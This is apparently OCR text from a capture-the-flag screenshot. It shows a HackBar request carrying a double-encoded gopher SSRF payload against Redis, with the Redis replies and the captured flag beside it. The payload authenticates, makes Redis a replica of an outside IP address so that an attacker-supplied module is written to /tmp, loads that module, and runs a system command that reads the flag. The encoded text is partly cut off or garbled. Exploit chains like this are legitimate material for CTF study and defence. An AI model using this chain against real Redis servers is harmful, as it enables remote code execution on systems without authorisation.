 string(124) "+OK +OK Already connected to specified master +OK +OK +OK $49 0 8 � flag{94e72f76-597a-44ef-b0b7-7a06f27a0862} +OK
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://5b62ab31-7275-43d7-9c8e-8e3c20431ac5.node4.buuoj.cn:81/?
url=gopher%3A%2F%2F0.0.0.0%3A6379%2F_%252A2%250D%250A%25244%250D%250AAUTH%250D%250A%25244%250D%250Aroot%250D%250A%
247%250D%250ASLAVEOF%250D%250A%252412%250D%250A120.79.0.164%250D%250A%25244%250D%250A6666%250D%250A%252A4%250D%
ACONFIG%250D%250A%25243%250D%250ASET%250D%250A%25243%250D%250Adir%250D%250A%25245%250D%250A%2Ftmp%2F%250D%250A
5246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25246%250D%250Ae
A3%250D%250A%25246%250D%250AMODULE%250D%250A%25244%250D%250ALOAD%250D%250A%252411%250D%250A%2Ftmp%2Fexp.so%25
%250A%252411%250D%250Asystem.exec%250D%250A%252414%250D%250Acat%2524%257BIFS%257D%2Fflag%250D%250A%252A1%250D%250
it%250D%250A